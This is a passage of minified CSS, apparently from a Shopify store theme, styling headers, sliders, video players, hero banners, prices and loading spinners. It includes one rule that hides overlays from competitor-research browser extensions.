0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 